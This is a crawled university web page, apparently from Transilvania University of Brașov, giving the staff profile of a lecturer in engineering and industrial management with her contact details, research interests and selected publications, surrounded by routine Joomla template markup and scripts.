

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/6065-ioana-madalina-petre.html
body_size: 32853
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
  <head>
    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e3d137268848b6a4324e4d98/script.js"></script>

    <script type="text/javascript" src="https://cdn.unitbv.ro/js/acctoolbar.min.js"></script>
    <script>
      window.addEventListener('load', function() {
        window.micAccessTool = new MicAccessTool({
          contact: 'mailto:it@unitbv.ro',
          buttonPosition: 'right',
          forceLang: 'ro-RO',
        });
      });
    </script>

        <base href="https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/6065-ioana-madalina-petre.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Camelia Ungureanu" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ioana Mădălina PETRE</title>
	<link href="/templates/theme3092/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.unitbv.ro/en/component/search/?Itemid=1597&amp;catid=351&amp;id=6065&amp;format=opensearch" rel="search" title="Search www.unitbv.ro" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/general-ui.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/material-design.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/ut-symbols.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/template.css?01112021" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/color_schemes/css/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		}
	});
	
	</script>

    <script src="/templates/theme3092/js/scrollreveal.min.js"></script>
    <script type="text/javascript" src="https://cdn.unitbv.ro/js/custom.js"></script>
	  <link href="/templates/theme3092/css/custom.css?06022023" rel="stylesheet" type="text/css" />   
    <link href="https://cdn.unitbv.ro/css/custom.css" rel="stylesheet" type="text/css" />
  </head>
  <body class="body__ option-com_content view-article task- itemid-1597">
        
    <!-- Body -->
    <div id="wrapper">
      <div class="wrapper-inner">
                        <!-- Top -->
        <div id="top">
          <div class="row-container">
            <div class="container-fluid">
              <div class="row-fluid">
                <!-- Logo -->
                <div id="logo" class="span2">
                  <a href="https://www.unitbv.ro/">
                                    	                    <img src="/images/logo_en-GB.png" alt="www.unitbv.ro">
                    <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">www.unitbv.ro</span></h1>
                                      </a>
                </div>
                <nav class="moduletable home_2 mainmenu  span9"><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_1432" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="https://www.unitbv.ro/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">About Us</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:650px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1073" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1455"><a href="/en/about-unitbv.html" ><img src="/images/aux-menu/01.png" alt="History and mission" /><span class="image-title">History and mission</span> </a>
</li><li class="item-1456"><a href="/en/university-charter-and-regulations.html" ><img src="/images/aux-menu/06.png" alt="University Charter, regulations and decisions" /><span class="image-title">University Charter, regulations and decisions</span> </a>
</li><li class="item-1457"><a href="/en/management-administration.html" ><img src="/images/aux-menu/02.png" alt="Management and administration" /><span class="image-title">Management and administration</span> </a>
</li><li class="item-1865"><a href="/en/about-unitbv/public-information.html" ><img src="/images/aux-menu/01.png" alt="Public Information" /><span class="image-title">Public Information</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1074" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="moduletable  "><div class="module_container"><div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1461"><a href="/en/library-and-publishing-house.html" ><img src="/images/aux-menu/08.png" alt="Library and Publishing House" /><span class="image-title">Library and Publishing House</span> </a>
</li><li class="item-1458"><a href="/en/facts-and-figures.html" ><img src="/images/aux-menu/03.png" alt="Facts and figures" /><span class="image-title">Facts and figures</span> </a>
</li><li class="item-1459"><a href="/en/affiliations-and-partnerships.html" ><img src="/images/aux-menu/05.png" alt="Affiliations and partnerships" /><span class="image-title">Affiliations and partnerships</span> </a>
</li>	</ul>
</div></div></div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1280" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/en/faculties.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Faculties </span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1077" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1237"><a class="ut-symbols-R" href="https://dpm.unitbv.ro/en/" >Faculty of Product Design and Environment</a>
</li><li class="item-1238"><a class="ut-symbols-E" href="https://iesc.unitbv.ro/en/" >Faculty of Electrical Engineering and Computer Science </a>
</li><li class="item-1239"><a class="ut-symbols-N" href="https://dmil.unitbv.ro/en/" > Faculty of Furniture Design and Wood Engineering</a>
</li><li class="item-1240"><a class="ut-symbols-K" href="https://mecanica.unitbv.ro/en/" >Faculty of Mechanical Engineering</a>
</li><li class="item-1241"><a class="ut-symbols-H" href="https://itmi.unitbv.ro/en/" >Faculty of Technological Engineering and Industrial Management </a>
</li><li class="item-1242"><a class="ut-symbols-S" href="https://silvic.unitbv.ro/en/" >Faculty of Silviculture and Forest Engineering</a>
</li><li class="item-1243"><a class="ut-symbols-G" href="https://sim.unitbv.ro/en/" >Faculty of Materials Science and Engineering</a>
</li><li class="item-1244"><a class="ut-symbols-J" href="https://drept.unitbv.ro/en/" >Faculty of Law</a>
</li><li class="item-1245"><a class="ut-symbols-F" href="https://sport.unitbv.ro/en/" >Faculty of Physical Education and Mountain Sports</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1078" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1246"><a class="ut-symbols-L" href="https://litere.unitbv.ro/en/" >Faculty of Letters</a>
</li><li class="item-1247"><a class="ut-symbols-I" href="https://mateinfo.unitbv.ro/en/" >Faculty of Mathematics and Computer Science</a>
</li><li class="item-1248"><a class="ut-symbols-D" href="https://medicina.unitbv.ro/en/" >Faculty of Medicine</a>
</li><li class="item-1249"><a class="ut-symbols-M" href="https://muzica.unitbv.ro/en/" >Faculty of Music</a>
</li><li class="item-1250"><a class="ut-symbols-P" href="https://psihoedu.unitbv.ro/en/" >Faculty of Psychology and Education Sciences</a>
</li><li class="item-1251"><a class="ut-symbols-O" href="https://socio.unitbv.ro/en/" >Faculty of Sociology and Communication</a>
</li><li class="item-1252"><a class="ut-symbols-A" href="https://econ.unitbv.ro/en/" >Faculty of Economic Sciences and Business Administration</a>
</li><li class="item-1253"><a class="ut-symbols-T" href="https://at.unitbv.ro/en/" >Faculty of Food and Tourism</a>
</li><li class="item-1254"><a class="ut-symbols-C" href="https://constructii.unitbv.ro/en/" >Faculty of Civil Engineering</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1079" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/research.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Research</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_1080" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1181"><a href="/en/research/doctoral-studies.html" ><img src="/images/aux-menu/09.png" alt="Doctoral studies" /><span class="image-title">Doctoral studies</span> </a>
</li><li class="item-1183"><a href="https://icdt.unitbv.ro/en/" target="_blank" ><img src="/images/aux-menu/03.png" alt="Research and Development Institute" /><span class="image-title">Research and Development Institute</span> </a>
</li><li class="item-1182"><a href="/en/research/research-outputs.html" ><img src="/images/aux-menu/02.png" alt="Research outputs" /><span class="image-title">Research outputs</span> </a>
</li><li class="item-1184"><a href="/en/research/fellowships-and-scholarships.html" ><img src="/images/aux-menu/04.png" alt="Fellowships and Scholarships" /><span class="image-title">Fellowships and Scholarships</span> </a>
</li><li class="item-1731"><a href="/en/research/hrs4r-human-resources-strategy-for-researchers.html" ><img src="/images/aux-menu/08.png" alt="HR Strategy for Researchers" /><span class="image-title">HR Strategy for Researchers</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1295" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/students.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Students</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1480" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1088"><a href="/en/international-students.html" ><img src="/images/aux-menu/02.png" alt="International students" /><span class="image-title">International students</span> </a>
</li><li class="item-1086"><a href="/en/erasmus-students.html" ><img src="/images/aux-menu/04.png" alt="Erasmus students" /><span class="image-title">Erasmus students</span> </a>
</li><li class="item-1804"><a href="/en/unita-students.html" ><img src="/images/aux-menu/05.png" alt="UNITA Students" /><span class="image-title">UNITA Students</span> </a>
</li><li class="item-1527"><a href="/en/prospective-students/useful-tips-hints.html" ><img src="/images/aux-menu/08.png" alt="Tips and hints" /><span class="image-title">Tips and hints</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1081" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/prospective-students/admission.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Admission</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:330px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_1082" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1729"><a href="/en/prospective-students/admission/admission-information-for-eu-citizens.html" ><img src="/images/aux-menu/09.png" alt="Admission information for EU citizens" /><span class="image-title">Admission information for EU citizens</span> </a>
</li><li class="item-1728"><a href="/en/prospective-students/admission/admission-information-for-non-eu-citizens.html" ><img src="/images/aux-menu/08.png" alt="Admission information for non-EU citizens" /><span class="image-title">Admission information for non-EU citizens</span> </a>
</li><li class="item-1275"><a href="/en/prospective-students/academic-programmes.html" ><img src="/images/aux-menu/03.png" alt="Academic programmes" /><span class="image-title">Academic programmes</span> </a>
</li><li class="item-1276"><a href="/en/prospective-students.html" ><img src="/images/aux-menu/04.png" alt="Prospective students" /><span class="image-title">Prospective students</span> </a>
</li><li class="item-1277"><a href="/en/scholarships.html" ><img src="/images/aux-menu/05.png" alt="Scholarships" /><span class="image-title">Scholarships</span> </a>
</li><li class="item-1707"><a href="/en/research/doctoral-studies/admission.html" ><img src="/images/aux-menu/06.png" alt="Doctoral studies" /><span class="image-title">Doctoral studies</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1449" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/internationalization.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">International</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:600px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1487" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1489"><a href="/en/partnerships" ><img src="/images/aux-menu/01.png" alt="Partnerships" /><span class="image-title">Partnerships</span> </a>
</li><li class="item-1490"><a href="/en/affiliations-and-cooperation" ><img src="/images/aux-menu/09.png" alt="Affiliations and cooperation" /><span class="image-title">Affiliations and cooperation</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1488" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1493"><a href="/en/international-programmes" ><img src="/images/aux-menu/06.png" alt="International programmes" /><span class="image-title">International programmes</span> </a>
</li><li class="item-1491"><a href="/en/research/research-outputs/international-competitions" ><img src="/images/aux-menu/02.png" alt="International projects" /><span class="image-title">International projects</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1450" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/culture.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Culture</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:600px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1463" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1466"><a href="https://cultural.unitbv.ro/" ><img src="/images/aux-menu/09.png" alt="Multicultural Centre" /><span class="image-title">Multicultural Centre</span> </a>
</li><li class="item-1465"><a href="https://centrulmuzical.unitbv.ro/" ><img src="/images/aux-menu/01.png" alt="Music Centre" /><span class="image-title">Music Centre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1464" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1467"><a href="http://confucius.unitbv.ro/" ><img src="/images/aux-menu/02.png" alt="Confucius Institute" /><span class="image-title">Confucius Institute</span> </a>
</li><li class="item-1468"><a href="/en/norbert-detaeye-media-centre-library" ><img src="/images/aux-menu/06.png" alt="Norbert Detaeye Media Centre" /><span class="image-title">Norbert Detaeye Media Centre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1209" class="iceMenuLiLevel_1 ">
			<a href="/en/news-and-events.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">News and events</span>
			</a>
		</li>
		<li id="iceMenu_1090" class="iceMenuLiLevel_1 mzr-drop parent active ">
			<a href="/en/contact.html" class="icemega_active iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1597" class="iceMenuLiLevel_2 current ">
								<a href="/en/contact/search-in-the-unitbv-community.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Search in the UNITBV community</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1093" class="iceMenuLiLevel_1 search">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<i class="fa fa-search"></i>
<div role="search" class="mod-search mod-search__top_search hidden">
  <form action="/en/component/multisitesearch/" method="post" class="navbar-form">
  	<input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" required><button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i>Search</button>  	<!-- <input type="hidden" name="task" value="search"> -->
  	<input type="hidden" name="option" value="com_multisitesearch">
  	<!-- <input type="hidden" name="Itemid" value="1597"> -->
  </form>
  <i class="fa fa-times"></i>
</div>

<script>
jQuery(function($){
	$('.icemega_modulewrap.top_search>.fa-search').click(function(){
		$(this).addClass('hidden').next().removeClass('hidden');
		$('.mod-search__top_search #searchword').focus();
	});
	$('.mod-search__top_search .fa-times').click(function(){
		$('.mod-search__top_search').addClass('hidden');
		$('.top_search .fa-search').removeClass('hidden');
	})
})
</script></div>
</div></li>
	</ul>
</div><script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/menu.js?v=2"></script>
<script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/jquery.rd-navbar.js?v=2"></script>




<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav><div class="moduletable   span1"><div class="module_container"><div class="mod-languages">

	<ul class="lang-block" dir="ltr">
						<li>
			<a href="/ro/">
												<img src="/media/mod_languages/images/ro_ro.gif" alt="Română (România)" title="Română (România)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/6065-ioana-madalina-petre.html">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div>
              </div>
            </div>
          </div>
        </div>
                <!-- Meniu top -->
            <!-- Header -->
                                                        <!-- Main Content row -->
        <div id="content">
          <div class="row-container">
            <div class="container-fluid">
                            <!-- Breadcrumbs -->
              <div id="breadcrumbs">
                <div id="breadcrumbs-row" class="row-fluid">
                  <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/en/" class="pathway">Home</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/en/contact.html" class="pathway">Contact</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/en/contact/search-in-the-unitbv-community.html" class="pathway">Search in the UNITBV community</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Ioana Mădălina PETRE</span></li></ul>
</div></div>
                </div>
              </div>
                            <div class="content-inner row-fluid">   
                       
                <div id="component" class="span12">
                  <main role="main">    
                                        <div id="main_component">  
                    <div id="system-message-container">
	</div>
     
                    <article class="page-item page-item__">
			<header class="item_header">
		<h2 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Ioana</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">Mădălina</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">PETRE</span></h2>	</header>
		<figure class="item_img img-full img-full__left item-image">
		<img src="/images/comunitatea-unitbv/itmi/PETRE.jpg" alt=""/>
			</figure>
		<div class="item_fulltext"><div><span lang="EN-US">Lecturer</span></div>
<p><span lang="EN-GB"><span lang="EN-GB">Department of <span lang="EN-US">Engineering and Industrial Management</span></span></span><br /><strong><span lang="EN-GB">Faculty of&nbsp;Technological Engineering and Industrial Management</span></strong><span lang="EN-GB"></span></p>
 
<h4 class="heading-style-4 visible visible-first"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Contact:</span></h4>
<p>Mihai Viteazul Street 5, Brașov, Romania <br />Building V, Room <span lang="EN-US">VI07</span><br /><span lang="EN-US">Phone/Fax: <span lang="EN-US">+<span lang="EN-US">40 268 414690</span></span></span><br />E-mail:<span lang="EN-US"><span lang="EN-US"><span class="highlight"><span lang="EN-US"> <span lang="EN-US"></span></span></span><a href="mailto:ioana.petre@unitbv.ro">ioana.petre@unitbv.ro</a></span></span></p>
<div><meta charset="UTF-8" /></div>
<p><span class="wf_file_text">CV&nbsp;</span></p>
<h4 class="heading-style-4 visible visible-first"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Research</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">interests:</span></h4>
<ul>
<li>Industrial engioneering</li>
<li>Human resources management</li>
<li>Pneumatic muscles</li>
<li>Rehabilitation equipment</li>
</ul>
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Publications&nbsp;(selection):</span></h4>
<ul>
<li>Petre, I.M. (2021)Studies regarding the Use of Pneumatic Muscles in Precise Positioning Systems.&nbsp;<em>Appl. Sci.</em>, 11, 9855.</li>
<li>Petre, I.M.; Boscoianu, M.; Oancea, B.; Chicomban, M.; Turcu, I.; Simion, G. (2022) Analysis of the Physiognomy of Unique Sets in the Maximum Number of Repetitions Strategy—The Case of One-Arm Scott Machine Seated Bicep Curls.&nbsp;<em>Appl. Sci</em>., 12, 8308.&nbsp;</li>
<li>Gavrus, C.; Petre, I.M.; Pârv, L. (2024) Industry 4.0—Premise for Sustainability: Implementation Degree in Manufacturing Companies from Romania.&nbsp;<em>Sustainability</em>, 16, 807.</li>
<li>Petre, I.M., Găvrus, C. (2021) Experimental research regarding the influence of cutting parameters on cutting force in turning operation,&nbsp;<em>Annals of the Faculty of Engineering Hunedoara,International Journal of Engineering,</em>Tome XIX, Fascicule 2.</li>
<li>Petre I.M. (2021) A brief analysis of eLearning educational services in pandemic crisis”,<em>MATEC Web Conf.</em>343, 11011</li>
<li>Petre I.M. (2019) Constative study regarding the choosing criteria of the educational institution,<em>Educația Plus</em>, 25 (2), 60-69.</li>
</ul></div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>   
                                      </main>
                </div>        
                              </div>
            </div>
          </div>
        </div>
                                                                      </div>
            <div id="footer-wrapper">
        <div class="footer-wrapper-inner">    
          <!-- Copyright -->
          <div id="copyright" role="contentinfo">
            <div class="row-container">
              <div class="container-fluid">
                <div class="row-fluid">
                  
                  <div class="copyright span12">
                                                            <!-- Footer Logo -->
                    <a class="footer_logo" href="/"><img src="/images/footerlogo.PNG" alt="www.unitbv.ro" /></a>
